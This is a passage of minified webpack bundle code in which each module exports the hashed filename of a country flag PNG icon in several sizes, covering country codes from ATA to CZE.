strict";e.exports=t.p+"ATA_32x21-fe6515c7513ab826c032.png"},655357:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_48x32-ec96591564c7b4c0cc1e.png"},335039:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x43-87cfad375a5beef40843.png"},758519:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_96x64-b18abf9c1caf1e1a40e1.png"},30134:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_128x86-39d099905bf5ff20700b.png"},628859:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_20x13-04a85e0971a58946be53.png"},347211:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x21-a1d4ce55504e474d6254.png"},999874:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_48x32-b83e1dda50962319296a.png"},784804:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x43-6072aa9db8f314990091.png"},299948:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_96x64-b228bb1101ed3ca7cf65.png"},317649:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_128x86-55e60c82fe47a0b8876e.png"},990126:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_20x13-a8f62b1b384de05035b0.png"},982938:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x21-df68dbd26801879035d7.png"},357547:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_48x32-23dfef0d4a3166cd74f2.png"},702501:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x43-5e38de09de777b0a9c28.png"},982125:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_96x64-4cf3a6927c797444c7d2.png"},127504:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_128x86-f0fbc233d1402477d60d.png"},914761:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_20x13-ef54ee32472775858a71.png"},660253:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x21-48b2c7a6755f1cf3ec48.png"},733584:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_48x32-28e39b9aa10991665b82.png"},685250:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x43-9fc21a9b79d00bb1c140.png"},977050:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_96x64-ee9f984fc2af0e9b5f68.png"},360085:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_128x86-23be7e31cfdc5aea5d43.png"},649618:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_20x13-19f20b7aec0fd3957d69.png"},277022:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x21-02233915f3a1c6172c97.png"},896695:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_48x32-77cf6aab72b78b3ebc12.png"},660305:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x43-3ed27a0088f17a9223a5.png"},772905:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_96x64-65b6fcba646a06c30e8f.png"},223173:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_128x86-51af2128045e78cd3300.png"},962754:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_20x13-2d6b6e0307c4627a2565.png"},176206:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x21-75dfa7675faf97edbab3.png"},393703:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_48x32-d680349169398ec74191.png"},291969:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x43-c51e7aa0a521a94e718f.png"},767385:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_96x64-f4f77f0abc84cdd36e3a.png"},958570:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_128x86-1e3b1354711d4d23b28a.png"},319343:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_20x13-6136a80ee5fd31f6efbe.png"},609951:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x21-b88d3bab926511868dc8.png"},388190:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_48x32-4f2cd44c5744e4920317.png"},418096:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x43-2b744706aa33277e81e8.png"},163128:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_96x64-00f996637efa4ff0f14d.png"},30844:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_128x86-a5c9f47c88bd2180f84f.png"},866501:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_20x13-29e0226bd507e204abe1.png"},24137:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x21-b1bf086c0ce939bc8297.png"},625044:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_48x32-cd3d7c0cd3011519ff21.png"},55798:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x43-1f46b35eb4411070510d.png"},897582:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_96x64-66136c1b7f8b94ad609e.png"},676858:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_128x86-ae5c38e780f07c3a03b9.png"},286079:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_20x13-b46b0766c2889baa0a42.png"},202543:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x21-0713130958074f4ca244.png"},939822:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_48x32-30bf95b045fc6852be3d.png"},334464:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x43-e033d07c3958608dc122.png"},129160:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_96x64-5ed811100ba8b341b793.png"},794945:(e,s,t)=>{"use strict";e.exports=t.p+"BES_128x86-6c533cb7477c05d64ecf.png"},342366:(e,s,t)=>{"use strict";e.exports=t.p+"BES_20x13-166c861167ea65d9afd9.png"},496074:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x21-003aeda73a91897213ea.png"},125595:(e,s,t)=>{"use strict";e.exports=t.p+"BES_48x32-178d2e662abd0a978931.png"},287957:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x43-155b31dc6e618a31d903.png"},223709:(e,s,t)=>{"use strict";e.exports=t.p+"BES_96x64-e2499b59a090cc3cd81f.png"},867520:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_128x86-3acad4747fd5b1393731.png"},537337:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_20x13-88242a4f166cb2facb22.png"},722701:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x21-8e3ae1345ab220f90e3e.png"},149632:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_48x32-48f2f8ed37efd70f4fad.png"},841266:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x43-63446f21ed5a0d56a2c1.png"},57930:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_96x64-65c2cf6e571074bb8da4.png"},764298:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_128x86-b2b059192a3ccc7a49af.png"},524879:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_20x13-b6f5d76fea401a3e144b.png"},945855:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x21-dd0b94a8b2362ef413f7.png"},227582:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_48x32-156f5cb9e81bbca683a7.png"},411920:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x43-69d76ec23623b9a8920f.png"},46680:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_96x64-8dc5012b669a55e715c8.png"},137760:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_128x86-b19e833744aa568acdfc.png"},605081:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_20x13-ccf7c90744188f9e38b7.png"},60077:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x21-278bb312ccd7e2e95ee1.png"},252384:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_48x32-cf3a465ec981839915f5.png"},827410:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x43-16cbab87221d37a20520.png"},428010:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_96x64-34099a6cd016e8b4198a.png"},197859:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_128x86-f069354ecb4eedfb328d.png"},681068:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_20x13-742499a1e43771e57cd8.png"},522972:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x21-77d001ebcf1fb3cc6285.png"},583009:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_48x32-111e5285e8f12cc335c5.png"},121283:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x43-ce02d19592ca2a4ea41c.png"},197467:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_96x64-d7cc242539990a2bc73b.png"},135040:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_128x86-a75e5455738aa9a7604c.png"},781817:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_20x13-f6725d32e89c6139d42c.png"},967181:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x21-9bc9c9271fbdc8deba96.png"},910464:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_48x32-af56a2f7afcc9212f843.png"},602098:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x43-78e45bee0a50187b7092.png"},818762:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_96x64-4b323bbccf6df4c772ac.png"},964172:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_128x86-9c1285b3cec6f2b1be85.png"},492501:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_20x13-91a1de09ae9c87a01ca3.png"},397465:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x21-025fc1ce0b5393d0f757.png"},824292:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_48x32-a5ae4065ddd78b8734df.png"},463302:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x43-e352747e176ca1ccee85.png"},7294:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_96x64-c71a277c8b1fe45bb8e1.png"},78646:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_128x86-258cc96f43ddf6868f00.png"},437883:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_20x13-7a93556a4504e8fd215a.png"},613707:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x21-20e6977066c508a7442e.png"},136770:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_48x32-a4ba16b4bc67fea5a922.png"},675620:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x43-ade055985353d1a95e9e.png"},733292:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_96x64-f4fe9816fde890380d34.png"},58383:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_128x86-e9376c117c8f5308283b.png"},558104:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_20x13-683f8f1ade013c3459c7.png"},341624:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x21-4cb2ef575a9f0e530f2c.png"},550405:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_48x32-9f04f0890ef90bb8b1fe.png"},93111:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x43-d606893ea691f16d7f6c.png"},735807:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_96x64-9cb799193374d53edb71.png"},949463:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_128x86-ae0f11e3e170bc2b9a70.png"},650384:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_20x13-52c9a31843d56588db9d.png"},444432:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x21-c8f2e823c48575f687ac.png"},107117:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_48x32-198d4e4c5a5d801f6211.png"},730799:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x43-6d5eef74e40a141e31f8.png"},887015:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_96x64-ae954f6cfcfd9d9d3f03.png"},218239:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_128x86-3349d49fa81a84546bf2.png"},917448:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_20x13-10b87f2eee5d2b3684d4.png"},147432:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x21-7aacb46d07d73542b27d.png"},304949:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_48x32-24850c8e28ac95926c22.png"},243175:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x43-6ffaf5c8f4880bffbbc6.png"},148719:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_96x64-9ea1cd66c451fd6475b6.png"},192298:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_128x86-1872835ba63cc84a9cca.png"},440687:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_20x13-a823d9db3fa6fc0ecee9.png"},731295:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x21-d0c2597f496bc54f1fc3.png"},509534:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_48x32-9021199b5f895ee9952f.png"},23088:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x43-4f9efcc58c789bd69127.png"},284472:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_96x64-8e0c8b648dbe98f656dc.png"},828692:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_128x86-14d8c2caf7ba15f1e673.png"},246893:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_20x13-a35e443aac58e30ed0a6.png"},459505:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x21-9b25810560633ebc25b3.png"},781644:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_48x32-6c6289609abfcc0953f3.png"},509918:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x43-a6d417b021da714298fb.png"},946278:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_96x64-7511117c2abc27e2a93b.png"},25661:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_128x86-97e25a94ab4b2f4af9ee.png"},750506:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_20x13-fddb72de06d7dcbb0cee.png"},919670:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x21-5daffcc5321311b67b17.png"},857279:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_48x32-14f28cbb41f9cc493534.png"},797033:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x43-22e4a891e153e3bb2967.png"},307569:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_96x64-58a47cae8843286fc8d7.png"},210393:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_128x86-b8d6e6b1fbc276a40ff7.png"},251718:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_20x13-3c13f74d5eeac6582908.png"},938066:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x21-058e583a0d34971d7b65.png"},703443:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_48x32-0db255fa8d18fc0d1c97.png"},488669:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x43-d3fd704697013adad7b6.png"},777493:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_96x64-b696cc8833469a38af19.png"},430179:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_128x86-54a1eae4b9b38f551e09.png"},193900:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_20x13-32842e471dc8fca2138a.png"},35804:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x21-5410057a962719b5143a.png"},95841:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_48x32-9d3a97ac78beecec7472.png"},117763:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x43-34e20986c87cf6c511b5.png"},710299:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_96x64-078eadc531964c139a41.png"},216831:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_128x86-0a0123ecef23db6fe0d5.png"},308936:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_20x13-f96532416aa7a2690cfc.png"},538920:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x21-fcf77f242dfc61dd909b.png"},696437:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_48x32-865f4bd4b0b2b2510cb8.png"},634663:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x43-e27158ee72eb101fb224.png"},540207:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_96x64-a5dd53e546060c3ad2bf.png"},128297:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_128x86-ec516749dc5df1ce0adc.png"},922838:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_20x13-43b983166a376819872c.png"},101410:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x21-331a3f912405cb0688e9.png"},641827:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_48x32-cde9c9065da11b64e9b6.png"},494893:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x43-ae56652b97aedb37b83d.png"},861349:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_96x64-733152b218fca186e9c6.png"},514805:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_128x86-aebd62567b496db6c989.png"},297266:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_20x13-886f8887b63a571eb9b5.png"},303678:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x21-b4c49fcce8c5f344a8b6.png"},265303:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_48x32-97768ac9e5c946f80a3b.png"},625585:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x43-49a3d38528467d99cfb8.png"},963145:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_96x64-a9b6d3c0e6260efa9421.png"},441373:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_128x86-561d9e3c789d6f99bdc9.png"},327882:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_20x13-81793e6c1e82ba7f453f.png"},808342:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x21-a4199d0d04433ea3b5f0.png"},213023:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_48x32-fca072b1ff7bbcbafed0.png"},678153:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x43-400b2ab65b2d51789f69.png"},464977:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_96x64-efd619c9b848c714fb39.png"},498908:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_128x86-e05cb469bef685f4ee44.png"},657957:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_20x13-95388f9f0e5c8bcff7c7.png"},565993:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x21-3cdfe966eab4ae3f337f.png"},720244:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_48x32-8d6c269f1c47f3c207f4.png"},699670:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x43-3f5de0ef67319f806b29.png"},133454:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_96x64-6792fa5644287a96fa73.png"},512525:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_128x86-d1ea9f217ebc79e784c4.png"},716730:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_20x13-be4847f12dd7a0bc3861.png"},74438:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x21-bdc491c218ae9d1c4e37.png"},677263:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_48x32-eb4128f7fe0551889b39.png"},234873:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x43-6c8161d67e8e9f245d80.png"},752897:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_96x64-a5cc1995a812c93a56e6.png"},634138:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_128x86-7abf4a1e63d941ba7c55.png"},531487:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_20x13-0fd6bffb697dd53b6aaa.png"},487695:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x21-efe4d2aaaa94b9db156c.png"},83790:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_48x32-f6125d4a5ca93d8b9ded.png"},370976:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x43-7f42f27d8496cf9c6d18.png"},282024:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_96x64-109b0f06e643efa0189e.png"},732636:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_128x86-a02b40a29e7783ab70a6.png"},779301:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_20x13-8046c25df83563d326e7.png"},687337:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x21-eaa6b1561a2bc62888ab.png"},841588:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_48x32-26205d099ff509198550.png"},821014:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_64x43-300b4d358d81df41eaa9.png"},254798:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_96x64-5a84cad1088eb1d694ff.png"},29965:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_128x86-b21d88d184414fe2716b.png"},356218:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_20x13-741c9b06bb21386f6cce.png"},713926:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x21-f68ef2df3da814a2355b.png"},316751:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_48x32-d967f6bfc2e6f3ad19e3.png"},874361:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x43-3b56cc6269ff7c07107d.png"},392385:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_96x64-3949036f9359b136f37e.png"},824821:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_128x86-c5ee273d27b60e23da9f.png"},294706:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_20x13-e092ec19a47c058a485f.png"},441790:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x21-456337d78017beece58b.png"},593367:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_48x32-be68172a4a92bd494f77.png"},657201:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x43-ee902d46c86383d33004.png"},994761:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_96x64-45e930eecb5f5ea83f00.png"},493093:(e,s,t)=>{"use strict";e.exports=t.p+"COD_128x86-55e565ce554da27db8cb.png"},417570:(e,s,t)=>{"use strict";e.exports=t.p+"COD_20x13-741d8b1abf3086f11e42.png"},72622:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x21-064d4e7fc208b6be4a4d.png"},686215:(e,s,t)=>{"use strict";e.exports=t.p+"COD_48x32-9f5a72b555aa4632db7b.png"},344289:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x43-6561ef3bee635cf16c5c.png"},306233:(e,s,t)=>{"use strict";e.exports=t.p+"COD_96x64-1b848e109473e2c0a755.png"},226012:(e,s,t)=>{"use strict";e.exports=t.p+"COG_128x86-f15985d0b6c697a58486.png"},10405:(e,s,t)=>{"use strict";e.exports=t.p+"COG_20x13-47c9915f7992e045b236.png"},482409:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x21-b7dde7d0a325ddd8e97c.png"},369140:(e,s,t)=>{"use strict";e.exports=t.p+"COG_48x32-2fabbedc7efaf69fed0a.png"},17942:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x43-5e75a33ab5a5a0392951.png"},875406:(e,s,t)=>{"use strict";e.exports=t.p+"COG_96x64-e04ec8802b401fc22fcb.png"},308296:(e,s,t)=>{"use strict";e.exports=t.p+"COK_128x86-115648ca767c92152172.png"},929809:(e,s,t)=>{"use strict";e.exports=t.p+"COK_20x13-671fada73b73f848d858.png"},869061:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x21-ce3ca1ed7394dc91f8da.png"},44872:(e,s,t)=>{"use strict";e.exports=t.p+"COK_48x32-b07ea98f5b82014b5ec5.png"},98474:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x43-9a0177b4f8d0c2a3ba9f.png"},401234:(e,s,t)=>{"use strict";e.exports=t.p+"COK_96x64-8e4d87d9214d8e28b264.png"},396877:(e,s,t)=>{"use strict";e.exports=t.p+"COL_128x86-3b33cafcee8c6acd8ecf.png"},6714:(e,s,t)=>{"use strict";e.exports=t.p+"COL_20x13-921a1ae671e27d098e16.png"},776838:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x21-8f83080791f1b31f842f.png"},565391:(e,s,t)=>{"use strict";e.exports=t.p+"COL_48x32-42196c98286c061b4707.png"},465977:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x43-e9d247b3ff432dc8467c.png"},514177:(e,s,t)=>{"use strict";e.exports=t.p+"COL_96x64-692cbebc829750fdc210.png"},878594:(e,s,t)=>{"use strict";e.exports=t.p+"COM_128x86-24f53e7e1d1393bf1711.png"},226359:(e,s,t)=>{"use strict";e.exports=t.p+"COM_20x13-2a288322155c9e8fb204.png"},944839:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x21-92b2c5b56ccc2c402bc0.png"},432822:(e,s,t)=>{"use strict";e.exports=t.p+"COM_48x32-b528fc9f846452ba6788.png"},107e3:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x43-55243b030a5a40878966.png"},411664:(e,s,t)=>{"use strict";e.exports=t.p+"COM_96x64-2a880c127c047cdbcfb0.png"},783420:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_128x86-c4ba6d8c56c6e3fa8994.png"},523269:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_20x13-8562a7f283ef7c213ae7.png"},786313:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x21-34bd4127dd8fb633b45a.png"},141140:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_48x32-50599474e9d484450589.png"},865590:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x43-40ef63c1170b4df67d6a.png"},342958:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_96x64-57eb6f9471547c227235.png"},218307:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_128x86-fc2d0914fb33b19188d5.png"},980236:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_20x13-4a2ef80e8ec5863a432a.png"},603004:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x21-33d2775572e24b93cb1a.png"},818689:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_48x32-e081ed63c398eddd1aa2.png"},483107:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x43-ebb557c408811317903e.png"},277051:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_96x64-21870a941fba93884836.png"},180749:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_128x86-3c43b5d73afeba66f10f.png"},251194:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_20x13-254af7acc133a3da6b5b.png"},537670:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x21-d83bd114d4434204650a.png"},809871:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_48x32-66b464ff0b51ce7d7b3a.png"},226809:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x43-da22cfc0e7e02d897cf8.png"},275009:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_96x64-1e746be266c13a2a05bb.png"},787398:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_128x86-04373c37033ae2423e0e.png"},235851:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_20x13-00da234f477826de796f.png"},650459:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x21-d5a265eea8816628f8e8.png"},779410:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_48x32-21d8fe4e0824428254b7.png"},588212:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x43-4aaa5a8e96d27ff2b7a7.png"},159356:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_96x64-90080d50eae16bd6ca4a.png"},593416:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_128x86-6b976cb31f8637d1daaf.png"},572817:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_20x13-9e2b79541d4af4dd6ec6.png"},995717:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x21-a21ee39a3efc8a90bd0b.png"},687880:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_48x32-ec016b1c9b4b4815752b.png"},225130:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x43-5d09faee8eb4b27f7ea8.png"},527890:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_96x64-dae720201921a3d1452a.png"},533500:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_128x86-0bbaeaa435ae7b82682a.png"},128261:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_20x13-4bf769877ae52b172900.png"},907657:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x21-df199058b155449a2690.png"},262484:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_48x32-2a351331bcbbf055da3f.png"},986934:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x43-292782307770a3e0ec73.png"},947950:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_96x64-154a5a4e1e6c617df076.png"},381531:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_128x86-6f342ce0e6ec4f5e2dd2.png"},162420:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_20x13-5f07107e4feaca836ef6.png"},866692:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x21-b087898c0e0606af4bde.png"},864921:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_48x32-8c58d15292e9e3fa18fa.png"},174123:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x43-6646136e55d316d017c3.png"},724147:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_96x64-359855e3e0878f45775d.png"},110351:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_128x86-a6f212701fa657ffa526.png"},893656:(e,s,t)=>{"use 